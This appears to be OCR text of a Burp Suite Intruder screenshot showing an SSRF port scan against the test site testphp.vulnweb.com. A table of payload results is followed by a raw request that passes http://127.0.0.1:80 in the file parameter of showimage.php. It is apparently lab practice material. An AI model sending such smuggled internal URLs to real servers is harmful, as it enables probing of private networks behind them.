 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Response received Response completed Error Timeout Length Commen
23 22 200 132 132 478
81 80 200 149 149 437
0 200 173 173 435
101 100 200 149 149 435
102 101 200 146 146 435
103 102 200 118 118 435
104 103 200 117 117 435
105 104 200 116 116 435
106 105 200 119 119 435
107 106 200 117 118 435
108 107 200 118 118 435
109 108 200 117 117 435
110 109 200 116 116 435
111 110 200 157 158 435
Request Response
Raw Params Headers Hex
GET /showimage.php?file=http://127.0.0.1:80&size=160 HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
739 of 65535